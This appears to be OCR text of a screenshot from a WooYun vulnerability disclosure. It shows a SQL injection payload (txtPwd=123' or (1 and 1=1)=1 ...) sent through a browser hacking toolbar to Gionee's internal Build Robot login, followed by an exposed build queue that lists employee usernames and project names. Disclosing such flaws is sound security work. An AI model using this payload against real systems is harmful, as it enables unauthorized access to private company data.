 Build Robot V1.4.1
cq.gionee.com
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://cq.gionee.com/
Split URL
Execute
Enable Post data Enable Referrer
Post data
dSsdYm1LRKRLnOSrfMgN5%2BHsDSOhUXUWVIaweR%2F6l84kfb%2BCV0%2BDJFclcImiZanU7JOTEwjleR5E1YpegaJ%2B0CwbpIP7SNRP0z%2Bs2vJcYcrGMKvKnsXAFkqP
c%3D&__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATEENCRYPTED=&
__EVENTVALIDATION=I9ntb%2BAROkCqQvZ%2FZU0PVqpwz98ee3cVlTkUmGXa9RYZcibNlrdbH0Olhp7vIarN&txtUserId=jipf&txtPwd=123' or (1 and 1=1)=1 or
2='1&btnLogon=Logon
BUILD ROBOT
User Id: jipf Password: Logon
Type Submitter Submit Time Launch Time Build Machine Finish Time Project Baseline/TAG Priority State Detail
Android tianliang 2015-11-03 15:29:15 2015-11-03 15:29:22 GIONEE-BIAN T5019 3-Normal Building Build Log Detail
Application jipf 2015-11-03 15:27:51 2015-11-03 15:27:57 ANDROID DESKTOP allery 5.1.2.z 3-Normal Successful Build Log Detail
Application ningtao 2015-11-03 15:27:17 2015-11-03 15:27:24 ANDROID- ms 5.0.2.ab 3-Normal Successful Build Log Detail
Android qudw 2015-11-03 15:17:48 2015-11-03 15:18:50 GIONEE-BIANYI10 GBL7319 T0947 3-Normal Building Build Log Detail
Android qudw 2015-11-03 15:13:36 2015-11-03 15:14:50 GIONEE_BIANYI15 GBL7335 T0126 3-Normal Building Build Log Detail
Application liuyh 2015-11-03 15:10:23 2015-11-03 15:11:20 ANDROID-DESKTOP3 2015-11-03 15:16:35 Amigo_Widget 6.0.0.e 3-Normal Successful Build Log Detail
Application ningtao 2015-11-03 15:03:35 2015-11-03 15:08:03 ANDROID-10 2015-11-03 15:13:49 Amigo_Mms 5.0.1.cze 3-Normal Successful Build Log Detail
Application renfei 2015-11-03 15:02:32 2015-11-03 15:03:22 ANDROID-DESKTOP3 2015-11-03 15:09:03 Amigo_Contacts 5.3.2.ac 3-Normal Successful Build Log Detail
登录失败, 请确认您的用户名密码
确定
www.wooyun.org